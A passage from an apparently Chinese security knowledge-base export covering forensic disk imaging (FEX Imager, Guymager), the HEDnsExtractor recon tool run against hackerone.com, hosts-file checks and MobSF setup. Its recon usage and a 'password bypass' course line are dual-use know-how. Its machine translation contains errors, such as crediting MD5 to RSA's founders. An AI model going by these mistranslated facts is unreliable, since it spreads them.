Imager启动的。在程序安装文件夹中，或从已安装的桌面图标。\n当FEX Imageris运行时，就会看到Sourcewindow:\n来源指的是要获取的数据。来源可以是:\n• 物理驱动器(即物理硬盘)。\n• 一个逻辑驱动器(即一个分区，如C:\\或D:)。\n• 位于分区上的文件夹或文件。\n• 现有的法医图像(即E01或DD图像文件)。\n• 使用Forensic Explorer servlet访问的远程驱动器。\n要选择源代码，请单击“选择”按钮，并从下拉菜单中选择所需的选项:\n物理和逻辑盘 在大多数情况下，等待符合任何压倒一切的案件特定的法律要求，一个调查员将对一个实物设备进行取证镜像。对物理设备进行镜像可以访问整个媒体的内容，例如分区之间的空间。Carrier,2005年,说:“经验法则是我们认为在最低层数据采集会有证据。为大多数情况下，调查人员获得磁盘的每个扇区”。(48页)\n注意:如果物理驱动器没有显示在这个窗口，这通常是因为FEX Imager没有使用管理员身份启动，它没有足够的权限访问物理驱动器。重新启动FEX Imager，右键单击桌面图标，并选择以管理员身份运行从下拉菜单。\n设备选择窗口包含以下信息:\n标签:列出物理驱动器及其Windows设备号。编号从0开始。逻辑驱动器显示驱动器标签(如果没有标签，则使用\"{no label}\")。图像文件显示图像的路径。 Size: Size列包含物理或逻辑设备的大小，或者映像文件的大小。(注意，报告的驱动器大小通常小于驱动器标签上打印的大小。这是因为制造商在操作时以十进制字节数报告大小系统以1024块为每个KB报告大小)。 FS:磁盘上的文件系统，如FAT、NTFS、HFS、APFS。 类型:描述驱动器连接到计算机的方式。图像文件将显示图像类型(如EnCase®或RAW)。 添加远程设备 FEX Imager拥有使用UDP协议检查远程设备跨网络的能力\nhttps://en.wikipedia.org/wiki/User_Datagram_Protocol)\n要是用远程设备需要，在接收端开启UDP服务，并有必要部署GetData UDP网络服务。它可以在FEX Imagerinstallation文件夹GetDataNetworkServer.exe中找到。部署了GetData UDP网络服务器后，运行命令，显示如下界面:\n服务器IP:运行网络服务器的计算机的IP地址。重要的是:在排除故障时，使用CMD行“IPCONFIG”重复检查IP地址。命令以确保正确的机器地址。\n服务器端口:通信端口。\n服务器状态:服务器进入“等待”模式，等待来自取证资源管理器的连接。\n请注意，可能需要配置本地和远程计算机上的防火墙设置以启用远程访问GetData UDP网络服务器。\n网络服务器命令行选项\nGetData UDP网络服务器可以从CMD行部署在远程计算机上\n以下开关:\n• /Q 安静模式(没有GUI);\n• /P: XXXX 指定端口号。\n重要提示:在静默模式下部署时:\n在Windows任务中，GetData UDP网络服务器将显示为一个正在运行的进程管理。进程的名称是可执行文件的名称(即重命名为“GetData UDP”) 网络服务器”根据需要)。\nGetData UDP网络服务器只能在Windows环境下通过结束进程来终止任务管理器。 将GETDATA UDP网络服务器部署为WINDOWS服务\nGetDataNetworkServer可以作为Windows服务部署。\n要安装为服务，使用以下命令行开关:\n• GetDataNetworkServer /install /silent\n要卸载该服务，请使用以下开关:\n• GetDataNetworkServer /uninstall /silent\n如果需要非默认端口(即443以外的端口)，则必须将以下键值添加到注册表指定端口号:\nHKEY_LOCAL_MACHINE\\SYSTEM\\CurrentControlSet\\Services\\GDStreamService\\UDPPort(DWORD)=443\n连接GETDATA UDP网络服务器\n要连接到GetData UDP网络服务器，运行Forensic Imager并在Sourcewindow中单击\nselect\u003eRemote:\n“服务器IP地址”: 在“服务器IP地址”中输入远程计算机的IP地址GetData UDP网络服务器字段。\n最大数据包大小: 设置通过UDP传递的最大数据包大小。在当地可靠网络设置可以更高，这可以使连接更多非常高效。如果不是本地网络，则最大数据包大小为1500推荐(如果可能，测试以确定最佳设置)。\n校验和网络包: checksum字段用于UDP报头和数据的错误检查。虽然这会增加开销，但建议应用此设置。\n端口: 端口号与GetData UDP网络使用的端口号保持一致服务器(默认为443端口)。\n连接: connect按钮激活到IP地址和端口的连接并列出远程上可用的物理和逻辑设备电脑。\n速度测试: “速度测试”页签测试指定设备的网络连接速度。在Connect选项卡中，选择所需的设备，然后更改为速度测试选项卡。单击Start启动测试。\n在Connect选项卡中选择所需的设备后，单击ok按钮连接到远程设备设备。选择的设备现在应该出现在设备选择的网络部分窗口，如下图7所示:\n选择ok即可。\n选择扇区 在特定情况下，调查人员可能需要从设备获取一系列扇区。在这个在源文件底部的扇区范围字段中输入的扇区名称、扇区起始和结束信息选择窗口。\n当源设备被选中时，源选择窗口将填充设备信息:\n获取hash 一旦一个源被选中，在源窗口的底部有两个选项:\nhash 当用户只想为设备计算哈希值时(例如，验证现有电子取证镜像文件的哈希值)。\n目的地 选择Destination按钮以获取一个电子取证镜像文件。下面将对此进行更详细的描述。\n目标窗口 如图所示，图像目标屏幕是图像文件的参数所在设置，包括类型、压缩、名称、位置等。\n镜像类型 调查人员可以选择在下列任何一个电子取证文件中创建取证镜像格式:\nDD/RAW DD/RAW格式源自UNIX命令行环境。创建一个DD/RAW映像从输入源读取数据块并直接写入图像文件。简单的DD图像可以将图像数据与源数据进行比较，但格式缺乏一些在更现代的格式中发现的功能，包括错误纠正和压缩。\nENCASE®.E01 EnCase®E01证据文件格式由Guidance Software Inc.创建。它被广泛接受法医社区作为镜像文件的标准。更多资料请浏览www.guidancesoftware.com。EnCase®E01的结构。E01格式允许大小写和验证存储在镜像文件中的信息(CRC和MD5)。EnCase®文件格式的结构\n如下所示:\nCRC 循环冗余校验（Cyclic Redundancy Check， CRC）是一种根据网络数据包或计算机文件等数据产生简短固定位数校验码的一种信道编码技术，主要用来检测或校验数据传输或者保存后可能出现的错误。\n文件名和文件夹 filename和Folderfields为映像文件设置目标路径和文件名。输出文件“名称”是将被写入调查员法医工作站的电子取证镜像文件的名称。单击文件夹图标以浏览目标文件夹。\n分割大小 Segment Size设置创建的取证镜像文件的段大小。设置图像段大小为主要用于法医图像文件以后将存储在固定长度的媒体，如CD或DVD。E01image格式，FEX Imager使用EnCase®v6标准，不限于2GB段的大小。然而，如果调查人员计划使用更大的文件段，他们应该考虑处理图像文件的系统的限制(RAM等)。\n镜像hash 为镜像数据选择并计算一个或多个哈希值:MD5、SHA1、SHA256。哈希值为一种用于识别、验证和验证文件数据的数学计算。一个在获取设备期间，FEX imager计算的哈希值(“获取哈希”)使能调查员，通过重新计算哈希以后(“验证哈希”)，以确认真实性图像文件，即文件没有改变。对所获取图像的任何改变都会导致对的散列值。\n在采集过程中计算哈希值需要CPU时间，并且会增加计算持续时间。然而，根据公认的最佳法医实践，我们建议，在获取具有潜在证据价值的数据时，总是包含一个获取哈希。这也是建议调查人员在调查过程中定期重新计算验证散列以确认镜像的真实性。FEXImager有三个独立的哈希计算选项:MD5、SHA1和SHA256。研究者应该选择最适合的哈希选项:\nMD5（消息摘要算法5 ) MD5是RSA (Ron Rivest, Adi Shamir和Len)于1991年设计的一种广泛使用的密码算法Alderman)。它是一个128位的散列值，唯一标识一个文件或数据流。它已经被自二十世纪九十年代后期开始广泛应用于电脑取证。1996年，密码分析研究发现了MD5算法的一个弱点。2008年在美国计算机应急准备小组(USCERT)发布了漏洞说明VU#836068，声明MD5散列:“……应被认为密码已被破解，不适合进一步使用”。\nSHA1 1995年，联邦信息处理标准发布了SHA1哈希标准，在MD5的支持下被一些取证工具所采用。然而，在2005年2月，有人宣布在SHA1中发现了一个理论缺陷，这表明它在该领域的应用可能很短暂。(3) (4)\nsha-256 从2011年开始，SHA-256有望成为计算机取证领域新的哈希验证标准。sha-2是一组加密哈希函数(SHA-224、SHA-256、SHA-384和SHA-512)，由美国国家安全局(NSA)，并由美国国家标准协会和美国国家安全局发布技术。\n有关散列以及如何将散列值的强度应用于取证的详细信息研究者建议阅读的内容包括:“The Hash Algorithm Dilemma–Hash Value Collisions哈希算法困境-哈希值冲突”，刘易斯，2009年,法医杂志。(5)\n压缩 EnCase®。E01file格式支持在采集过程中压缩镜像文件。在采集过程中压缩法医镜像文件需要较长的时间，但文件大小调查员工作站的法医镜像会变小。达到的压缩量将取决于被成像的数据。例如，使用已经压缩的数据，如音乐或视频，很少额外的压缩将实现。DD/RAW镜像格式不支持压缩。\n创建镜像后的确认 在获取设备的过程中，获取的哈希值(MD5和/或SHA1和/或SHA256)当从源磁盘读取数据时，计算调查员选择)。一旦收购成功完成后，获取哈希将以格式在事件日志中报告:\nAcquisition[hash type] Hash : 94ED73DA0856F2BAD16C1D6CC320DBFA（采集[哈希类型]哈希）\nEnCase®。MD5获取哈希嵌入在镜像文件的头中。\n当选择“创建后验证镜像”框时，完成镜像文件FEX的写入Imager从取证工作站读取文件并重新计算散列。验证散列在事件日志中报告的格式:\nVerification[hash type] Hash:94 ed73da0856f2bad16c1d6cc320dbfa （验证(哈希类型)散列）\n验证过程完成后，将在源哈希和验证哈希之间进行比较。一个精确的源磁盘镜像到镜像文件的结果应该“匹配”:\n[hash type]hashes:Match (哈希类型)散列:匹配\n如果获取哈希和验证哈希不匹配，则表明出现了问题，而且这个设备应该被重新制作镜像。\n细节 EnCase®。E01文件，详细信息字段的值被写入镜像文件头。DD不把这些信息作为映像的一部分来存储;但是，它仍然必须被输入，以便信息可以包含在FEX Imager事件日志中。\n进程窗口 进度屏幕显示源信息(正在获取的驱动器)和目标信息(正在写入法医图像文件的位置)。进度信息，包括运行时间，显示剩余时间和传输速度。进度窗口如下图12所示:\n进度窗口的下半部分提供了关于获取过程的摘要信息，包括散列信息。\n如果选择了E01镜像格式，则采集散列存储在取证镜像中。如果验证镜像创建后，在FEX Imager目标窗口中选择了选项，进度窗口将包括:\n**采集[哈希类型]哈希:**采集数据的哈希值，存储在E01中。\n**验证[哈希类型]哈希:**法医镜像文件中的数据的哈希值。\n注意，如果选择了DD镜像格式，那么散列值就不会存储在DD镜像文件中。\n日志文件 每次获取的事件日志都会自动保存到与镜像文件/s相同的文件夹中。\n错误的扇区和错误报告 由于整个驱动器的问题或问题，在映像处理过程中可能会出现磁盘错误孤立于特定扇区。如果一个坏扇区被识别，FEXImager会为不能被识别的数据写0读取并记录事件日志中发现的坏扇区的位置。\nFEX相关课程 Level One\nForensic Explorer Overview and Introduction\n• Installation and wworkstation configuration\n• Case management\n• Dongle activation and maintenance\n• Advanced WiBu key and network configuration\nForensic Acquisition\n• Write blocking v Write protection\n• Network examinations and analysis\n• GetData Forensic Imager\nCreating a Digital Case\n• Adding and removing evidence within FEX • Assessment and preview of evidence\n• Creating, converting previews and saving a case\n• Creating and managing investigators profiles\n• Understanding the evidence processor\nLevel Two\nForensic Explorer Interface\n• Module data interpretation\n• Customizing layouts\n• Process logging and prioritization\n• Date and time verification\n• Digital forensics date and time analysis\n• FAT, NTFS, HFS, HFS+, APFS, CDFS file systems\n• Handling, Bitlocker and File vault encrypted containers\n• Date and time information in the Windows registry\nCase Investigation and Analysis\n• Module structure and overviews\n• Folder tree structure\n• Categories filters\n• Data Views\n▪ File list, Gallery, Disk, Category Graph\n• File Views\n▪ Hex and text\n▪ Bookmark\n▪ Byte plot and character distribution\n▪ Display– (Native interpretation) ▪ File system record\n▪ Metadata\n▪ File extent\n▪ Property viewer (Email Module)\nData M****anagement\n• Filters\n• Data and file view internal searching Keyword and Index Searching\n• Keyword Search – Management\n▪ Text, Hex, Regular Expressions (PCRE)\n• dtSearch analysis and searching techniques\nBookmarking – Investigator’s Notes and Observations\n• Relationship between bookmarks and reports.\n• Manual and automated bookmarking\n• Modification of bookmarks\nLevel Three\nExamining Shadow Copy\n• Shadow copy identification\n• Shadow copy file carving\n• Shadow copy forensic analysis\n• Recreating historic restore points\nLive Boot / Mount Image Pro / Virtual Machine\n• Live Boot virtualization of subject evidence\n• Password bypass / recovery of user accounts\n• Deployable Live Boot for VirtualBox\nHash Analysis\n• Hash values and algorithms\n• Creating and using hash sets\nSignature Analysis and File Carving\n• File signature analysis\n• Signature/File header and footer identification\n• Recovering Deleted Partitions\nEmail Module\n• Microsoft Outlook .PST email analysis\n• Identifying and analysis of email attachments\nRegistry Module\n• Automated registry analysis\n• Deleted registry keys\nIntroduction to FEX Scripting Functionality\n• Script functionality behind the FEX Interface\n• Using automated scripts\nLevel Four\nReport Writing and Management\n• Creating manual reports\n• Creating and modifying templates\n• Saving and exporting templates\n• Exporting reports FEX Viewer\n• Review of case using dongle free viewer Final Hands-on Practical\n• Practical assessment covering all aspects of the previous four day’s activities\n• Award ‘Forensic Explorer Certified Examiner (FEXCE)” certification upon successful completion\n参考文章 https://www.champlain.edu/Documents/LCDI/Tool_Comparison_(1).pdf\n[http://download.getdata.com/support/documents/user-guides/FEX%20Imager%20User%20Guide.en.pdf](http://download.getdata.com/support/documents/user-guides/FEX Imager User Guide.en.pdf)\n",
    "description": "",
    "tags": null,
    "title": "GetdataForensicImager",
    "uri": "/%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94/0x02%E7%94%B5%E5%AD%90%E5%8F%96%E8%AF%81/1%E7%A3%81%E7%9B%98%E9%95%9C%E5%83%8F/GetdataForensicImager/index.html"
  },
  {
    "content": "官网：https://guymager.sourceforge.io/\n下载：https://sourceforge.net/projects/\n版本更新订阅：https://sourceforge.net/p/activity/feed\n简介 Guymager[ˈgɪmɪdʒər]是一款免费的媒体采集取证成像仪。它的主要特点是:\n•简单的用户界面在不同的语言\n•在Linux下运行\n•非常快，由于多线程，流水线设计和多线程数据压缩\n•充分利用多处理器机器\n•生成平面(dd)， EWF (E01)和AFF映像，支持磁盘克隆\n•免费，完全开源\n最新版本是0.8.12。\n界面 解释:\n• 连接的存储设备列表在上方。新设备可以在任何时候连接-按下重新扫描按钮显示他们。\n• 浅红色标识的设备为本地硬盘。它们不能被获取，从而防止获取错误的磁盘。本地硬盘可以通过输入配置文件中的序列号来识别。\n• 下方显示了蓝色光标当前所选择的收购的更详细信息。[ 上面的截图显示了默认的获取对话框。存在另一个用于克隆磁盘的对话框。两者都可以很容易地适应您的需求。您可以添加或删除字段。您可以静态(文本)和动态(当前日期，磁盘大小，序列号，…)设置它们的默认值。看一下 /etc/guymager.cfg**.**\n安装 Debian和Ubuntu Guymager包含在几个发行版的标准存储库中，例如Debian(紧凑版或更高版本)和Ubuntu(10.04或更高版本)。在Ubuntu中，需要保持更新。\n安装可以通过一个图形工具来完成，比如Ubuntu软件中心或者Synaptic:\nsudo apt-get update\nsudo apt-get install guymager\n使用pinguin APT服务器 Daniel’s pinguin服务器总是包含Guymager的最新版本。它是安装Guymager并保持其最新的推荐存储库。在您的Ubuntu、Debian和基于Debian的Linux系统中使用这个存储库,遵循以下步骤:\n通过以下命令添加pininguin服务器及其公钥: sudo wget -nH -rP /etc/apt/sources.list.d/ http://deb.pinguin.lu/pinguin.lu.list\nwget -q `[`http://deb.pinguin.lu/debsign_public.key`](http://deb.pinguin.lu/debsign_public.key)` -O- | sudo apt-key add -目前，支持i386和amd64系统，powerpc包可根据请求提供。\n执行如下命令: sudo apt-get update sudo apt-get install guymager-beta 以下方式启动程序 guymager尽管这个包被命名为guymager-beta，但它经过了密集的测试，是绝对稳定的软件。只是它还没有找到分销渠道。\nRPM packages RPM包可以在pkgs.org上获得。非常感谢拉里罗杰斯的包装!\n手动下载和安装Debian软件包 如果你不喜欢永久地添加pinguin库，你可以手动下载并安装这些包:\n浏览器访问deb.pinguin.lu，并选择与您的处理器架构(i386或amd64)相对应的目录。备注:amd64指的是架构，而不是处理器。因此，amd64适用于AMD和英特尔的64位处理器。 下载guymager测试版包。 从命令行安装:\n打开shell并获得根权限 切换到包含下载文件的目录。 使用如下命令进行安装: sudo apt-get update\nsudo dpkg -i guymager-beta_xxx_amd64.deb\nsudo apt-get -f install\nxxx表示版本号。如果你有一个32位系统，用i386替换amd64。\n第二个命令很可能返回一些丢失包的错误消息。它们通过执行第三个命令来安装。 有2个推荐的包，你应该安装: sudo apt-get install smartmontools hdparm\n用以下方式启动程序 guymager\n配置和日志 Guymager使用两个配置文件:\n/etc/guymager.cfg 主配置文件。你不要更改它，因为你的更改会在安装新版本的guymager时导致丢失配置。\n/etc/local.cfg 将此文件用于本地更改。这里调整的参数优先于guymager.cfg中的参数。guymager.cfg在其末尾包含local.cfg。如果一个参数被多次设置，guymager会保留最后的设置。\n如果您想在不编辑local.cfg的情况下快速尝试一个参数，你可以尝试一下内容。例如:\nguymager EwfCompression =BEST命令行位于两个配置文件的前面。有2个参数只能在命令行中设置:\ncfg 要使用的配置文件。默认为/etc/guymager.cfg。 log 要使用的日志文件。默认为/var/log/guymager.log。例子:\nguymager cfg=\"/tests/g_special.cfg\" log=\"/mylogs/guymager.log”配置参数很好地记录在/etc/guymager.cfg中。记住不要做任何改变。\n如果有任何问题，请查看日志文件/var/log/guymager.log。当报告问题时，请附加日志文件。\n手动编译源码 对于Debian和Ubuntu用户: 需要安装build-essential, qtbase5-dev and libparted-dev包。\n详情见 https://guymager.sourceforge.io/\nLive CD使用Guymager 在很多现有的CD或VM系统版本中都已收纳了guymager。\nCAINE TSURUGI BACKBOX KALI GRML ForLEx SANS SIFT (Vmware image) BitCurator (Live CD and VirtualBox image) 使用Guymager 由于guymager使用方法官方并未给出详细的使用说明，目前根据已有的一些网友的使用经验归纳总结。\nhttps://confluence.educopia.org/display/BC/Creating+a+Disk+Image+Using+Guymager\nhttps://www.secpulse.com/archives/138600.html\n在kali下创建磁盘镜像 启动到Live模式下 1、首先启动进入取证模式；\n2、接入移动硬盘，fdisk -l 确定移动硬盘的设备名为/dev/sdb1；\n3、挂载移动硬盘。\ncd /mnt\nmkdir udisk\nmount /dev/sdb1 /mnt/udisk\n使用Guymager 1、在目标硬盘上右键 Acquire image，\n设置相关信息、保存路径、文件名，开始获取磁盘镜像。\n下面的hash校验我勾掉了，是为了让速度更快一些。\n2、Start开始后，需要一段时间，由磁盘容量、速度与电脑性能决定。\n3、镜像制作完成。\n全磁盘镜像文件大小共4.7GB。\n磁盘实际使用大小是这样的。\nBitCurator下使用Guymager 官方wiki：https://github.com/BitCurator/bitcurator-access/wiki\nBitCurator Access项目开发了工具，以帮助图书馆，档案馆和博物馆提供基于Web的本地访问磁盘映像上保存的数字资料的途径。BitCurator访问工具简化了对原始和经过法医打包的磁盘映像的访问，使用户可以将这些对象合并到访问环境中，同时保留原始顺序和相关的环境上下文。这些工具使用开源数字取证软件库，可以对文件和文件系统的出处，文件的质量和可访问性，文件和文件系统中的元数据以及残留或隐藏的数据进行详细分析。\nBitCurator Access专注于与访问出生数字馆藏相关的四个感兴趣的领域：\n基于Web的对原始和经过司法鉴定打包的磁盘映像的访问 删除磁盘映像中的文件项，元数据和隐藏数据 用于旧磁盘映像的操作系统和可执行虚拟化 在收集环境中转换和使用数字取证元数据 其中就包含了部分关于Guymager工具的使用相关操作说明。\n原文：https://confluence.educopia.org/display/BC/Creating+a+Disk+Image+Using+Guymager\nBitCurator包含了一个开源的图形应用程序，用于创建磁盘映像——Guymager。Guymager支持原始dd图像，EO1和AFF图像格式。后两种图像格式通常在数字取证社区中使用，它们能够将关于原始媒体的元数据合并到磁盘映像本身中。\n按步指导 通过打开Nautilus(屏幕左上角的“Home”文件夹)，并在白色背景上的任何地方单击右键，创建一个用于存储磁盘图像的目录。从下拉菜单中选择“创建新文件夹”。按您认为合适的方式命名文件夹;在本例中，我们将使用文件夹名称“diskimages”。 请确保安全挂载设备，启用只读强制，和/或使用写阻塞程序，以防止无意中将数据写回磁盘。默认情况下，bitCurator环境被设置为强制只读访问。 将您想要映像的设备连接到您的计算机(USB闪存驱动器、CD-ROM、硬盘驱动器或软盘驱动器)。\n注意:Guymager不需要挂载设备，bitCurator不会自动挂载设备(在Unity栏左边出现的图标表示设备已挂载，而不是挂载)。如果需要在创建磁盘映像之前检查磁盘内容，可以安全地挂载设备。只需单击设备图标就可以安全地将可读文件系统(以只读模式)挂载到该设备上。\n右键单击桌面“成像工具”文件夹中的图标，打开Guymager。在上下文菜单中，选择“打开”。 Guymager将要求以root权限运行。当提示时，输入与bit策库用户帐户相关的密码(通常为’bcadmin’)。 启动Guymager时，它将显示系统上所有挂载的磁盘的列表。再次识别你想要图像的磁盘，右键单击它的列表，并选择“获取图像”。 点击获取图像将打开获取图像窗口。在此窗口中，您将首先选择您想要使用的磁盘映像格式。选项包括Linux dd原始镜像、专家取证格式(.E01)和高级取证镜像格式(.AFF）;专家取证或AFF镜像将在法医打包的镜像中存储用户添加的元数据。 注意:如果您选择Linux dd或Expert Witness格式，您可以选择将图像分割成多个文件，从而使其更容易转移。因此，例如，一个4GB的映像可以被分割成四个1GB的文件，或者两个2GB的文件，等等。\n选择镜像格式类型后，根据需要填写元数据。E01和AFF镜像是为数字取证社区设计的，因此字段被标记为刑事调查。然而，这些字段可以很容易地重新使用，以满足档案管理员和策展人的需要。例如，档案管理员可以使用“案例号”字段来记录登录号。 接下来选择镜像目录，在本例中为“/home/bcadmin/diskimages”。注意:Guymager是作为根用户运行的，所以您要避免直接通过Guymager创建新的目录(因此第1步)。 最后，命名磁盘映像并选择Guymager要执行的验证选项。点击“确定”开始成像过程。 一旦成像过程开始，您将被带回到图4中的Guymager主屏幕，该屏幕现在将显示一个进度条。 Guymager完成磁盘映像的创建后，关闭Guymager并通过导航到步骤#1中创建的目录来验证映像。注意，这里有两个文件，图像本身和一个信息文件(参见图3)。信息文件包括我们在步骤7中输入的元数据以及在获取过程中收集的附加元数据。现在，成像过程已经完成。 相关链接 http://sourceforge.net/projects/\nlinux下免费镜像取证工具（相关文章：https://blog.forensix.cn/2014/03/guymager-intro/）\nhttps://www.secpulse.com/archives/138600.html\n",
    "description": "",
    "tags": null,
    "title": "Guymager",
    "uri": "/%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94/0x02%E7%94%B5%E5%AD%90%E5%8F%96%E8%AF%81/1%E7%A3%81%E7%9B%98%E9%95%9C%E5%83%8F/Guymager/index.html"
  },
  {
    "content": "介绍 从 Hurricane Electric (球網際網路服務提供商)门户网站提取原始 HTML\n特征 通过命令行参数或标准输入自动识别 IPAddr ou 网络 根据 IPAddr 提取网络。 从网络中提取域名。\n安装 go install -v github.com/HuntDownProject/hednsextractor/cmd/hednsextractor@latest用法 usage -hHEDnsExtractor - Raw html extractor from Hurricane Electric portal! Usage: hednsextractor [flags] Flags: CONFIGURATION: -vt-api-key string Virustotal API Key OTHER OPTIONS: -only-domains show only domains -only-networks show only networks -vt show Virustotal score -vt-score string Minimum Virustotal score to show (default \"0\") -target string IP Address or Network to query -silent show silent output -verbose show verbose output运行 获取用于 hackerone.com 的 IP 地址，并仅枚举网络。\nnslookup hackerone.com | awk '/Address: / {print $2}' | hednsextractor -silent -only-networks [INF] [104.16.99.52] 104.16.0.0/12 [INF] [104.16.99.52] 104.16.96.0/20获取用于 hackerone.com 的 IP 地址，并仅枚举DNS（使用 tail 显示前 10 个结果）。\nnslookup hackerone.com | awk '/Address: / {print $2}' | hednsextractor -silent -only-domains | tail -n 10 herllus.com hezzy.store hilariostore.com hiperdrop.com hippratas.online hitsstory.com hobbyshop.site holyangelstore.com holzfallerstore.fun homedescontoo.com与病毒一起运行总计 编辑配置文件并添加病毒总 API 密钥\ncat $HOME/.config/hednsextractor/config.yaml # hednsextractor config file # generated by https://github.com/projectdiscovery/goflags # show only domains #only-domains: false # show only networks #only-networks: false # show virustotal score #vt: false # minimum virustotal score to show #vt-score: 0 # ip address or network to query #target: # show silent output #silent: false # show verbose output #verbose: false # virustotal api key vt-api-key: Your API Key goes here因此，运行 with 参数。hednsextractor``-vt\nnslookup hackerone.com | awk '/Address: / {print $2}' | hednsextractor -only-domains -vt 输出将如下所示\n_______ ______ _ _______ _______ _________ _______ _______ _______ _________ _______ _______ |\\ /|( ____ \\( __ \\ ( ( /|( ____ \\( ____ \\|\\ /|\\__ __/( ____ )( ___ )( ____ \\\\__ __/( ___ )( ____ ) | ) ( || ( \\/| ( \\ )| \\ ( || ( \\/| ( \\/( \\ / ) ) ( | ( )|| ( ) || ( \\/ ) ( | ( ) || ( )| | (___) || (__ | | ) || \\ | || (_____ | (__ \\ (_) / | | | (____)|| (___) || | | | | | | || (____)| | ___ || __) | | | || (\\ \\) |(_____ )| __) ) _ ( | | | __)| ___ || | | | | | | || __) | ( ) || ( | | ) || | \\ | ) || ( / ( ) \\ | | | (\\ ( | ( ) || | | | | | | || (\\ ( | ) ( || (____/\\| (__/ )| ) \\ |/\\____) || (____/\\( / \\ ) | | | ) \\ \\__| ) ( || (____/\\ | | | (___) || ) \\ \\__ |/ \\|(_______/(______/ |/ )_)\\_______)(_______/|/ \\| )_( |/ \\__/|/ \\|(_______/ )_( (_______)|/ \\__/ [INF] Current hednsextractor version v1.0.0 [INF] [104.16.0.0/12] domain: ohst.ltd VT Score: 0 [INF] [104.16.0.0/12] domain: jxcraft.net VT Score: 0 [INF] [104.16.0.0/12] domain: teatimegm.com VT Score: 2 [INF] [104.16.0.0/12] domain: debugcheat.com VT Score: 0项目地址 https://github.com/HuntDownProject/HEDnsExtractor\n",
    "description": "",
    "tags": "HEDnsExtractor,pentest",
    "title": "HEDnsExtractor",
    "uri": "/%E5%B7%A5%E5%85%B7/%E6%B8%97%E9%80%8F%E5%B7%A5%E5%85%B7/%E4%BF%A1%E6%81%AF%E6%94%B6%E9%9B%86%E5%B7%A5%E5%85%B7/HEDnsExtractor/index.html"
  },
  {
    "content": "",
    "description": "",
    "tags": null,
    "title": "Tag - HEDnsExtractor,pentest",
    "uri": "/tags/HEDnsExtractorpentest/index.html"
  },
  {
    "content": "windows下host文件检查 windows下hosts目录位置是在C:\\Windows\\System32\\drivers\\etc下hosts文件\ntype C:\\Windows\\System32\\drivers\\etc\\hosts # 创建时间 dir C:\\Windows\\System32\\drivers\\etc\\hosts /t:C |find \"hosts\" # 修改时间 dir C:\\Windows\\System32\\drivers\\etc\\hosts /t:W |find \"hosts\" # 被访问时间 dir C:\\Windows\\System32\\drivers\\etc\\hosts /t:A |find \"hosts\" linux下host文件检查 linux下host文件位置在/etc/文件下hosts文件\ncat /etc/hosts stat /etc/hosts ",
    "description": "",
    "tags": null,
    "title": "hosts文件检查",
    "uri": "/%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94/0x02%E7%94%B5%E5%AD%90%E5%8F%96%E8%AF%81/4%E7%B3%BB%E7%BB%9F%E4%BF%A1%E6%81%AF%E6%94%B6%E9%9B%86/%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94%E5%85%B3%E9%94%AE%E8%AF%81%E6%8D%AE%E6%A3%80%E7%B4%A2%E6%8F%90%E5%8F%96/hosts%E6%96%87%E4%BB%B6%E6%A3%80%E6%9F%A5/index.html"
  },
  {
    "content": "",
    "description": "",
    "tags": null,
    "title": "Tag - hugo",
    "uri": "/tags/hugo/index.html"
  },
  {
    "content": "关于Mobsf一直没有看到比较全面的实战的教程或者最佳实践发出来，由于目前手头有的MAC+Android Studio，加上最近任务，就想组个动态分析本地可复用的虚拟环境，这里记录了下搭建过程，并给出了最近的任务动态分析结果。测试下来效果还不错，因为Mobsf在git上的维护还比较频繁觉得算是个不错的辅助工具。\n测试设备的一些简单信息摘要：\nMAC x86_64\nAndroid Studio AVD 安卓模拟器\n安卓版本Nexus_5X_API_26_64_api\nMobsf环境要求 静态分析要求 Mac\n安装 Git 安装 Python 3.8-3.9 After installing Python 3.8+, go to /Applications/Python 3.8/ and run Update Shell Profile.command and Install Certificates.command 安装 JDK 8+ 安装命令行工具 xcode-select --install 下载和安装 wkhtmltopdf 按照 WIKI操作指南 macOS Mojave 用户, 请安装 headers（如果可用）： sudo installer -pkg /Library/Developer/CommandLineTools/Packages/macOS_SDK_headers_for_macOS_10.14.pkg -target /Copy to clipboardErrorCopied Windows App静态分析需要Mac和Linux的Windows主机或Windows VM。 更多信息\n操作指南:\n安装 Git sudo apt-get install git 安装 Python 3.8-3.9 sudo apt-get install python3.8 安装 JDK 8+ sudo apt-get install openjdk-8-jdk 安装以下依赖项 sudo apt install python3-dev python3-venv python3-pip build-essential libffi-dev libssl-dev libxml2-dev libxslt1-dev libjpeg8-dev zlib1g-dev wkhtmltopdfCopy to clipboardErrorCopied Windows App静态分析需要Mac和Linux的Windows主机或Windows VM。 更多信息\nWindows\n安装 Git 安装 Python 3.8-3.9 安装 JDK 8+ 安装 Microsoft Visual C++ Build Tools 安装 OpenSSL (non-light) 下载和安装 wkhtmltopdf as per the WIKI操作指南 将包含 wkhtmltopdf 二进制文件的文件夹添加到环境变量PATH。 动态分析要求 如果您使用MobSF docker容器或在虚拟机中设置MobSF，则动态分析将不起作用。 安装 Genymotion 或者 Android Studio Emulator 安装 Linux/Mac git clone https://github.com/MobSF/Mobile-Security-Framework-MobSF.git cd Mobile-Security-Framework-MobSF ./setup.shCopy to clipboardErrorCopied运行MobSF Linux/Mac ./run.sh 127.0.0.1:8000注意： MobSF动态分析需要满足的条件： • Genymotion Android VM version 4.1 - 10.0 (x86, upto API 29) • Android Emulator AVD (non production) version 5.0 - 9.0 (arm, arm64, x86, and x86_64 upto API 28)\nhttps://mobsf.github.io/docs/#/zh-cn/installation\n/Users/[your_name]/Library/Android/sdk/tools/emulator emulator -avd Nexus_5X_API_28 -writable-system\n配置动态分析 MobSF动态分析需要满足的条件： • Genymotion Android VM version 4.1 - 10.0 (x86, upto API 29) • Android Emulator AVD (non production) version 5.0 - 9.0 (arm, arm64, x86, and x86_64 upto API 28)\n这里使用的是Android Emulator AVD，安卓8.0+86x64+api版 这里根据自己的机器进行选择，测试主机机使用的mac x86架构，为了规避动态调试高版本安卓需要关闭OEM，Android Studio的AVD系统中找不到关闭OEM的尴尬处境，最终选择了安卓9以下的适配版本。如果你也用的AVD，建议直接使用8.0，防止remount failed问题找不到OEM关闭导致环境失败问题。\n确定好avd之后，更新mobsf配置，这里我的avd模拟器名为emulator-5554\n# =======ANDROID DYNAMIC ANALYSIS SETTINGS=========== ANALYZER_IDENTIFIER = 'emulator-5554' FRIDA_TIMEOUT = 4这里的原理可以通过下面这个命令理解，他是通过adb -s 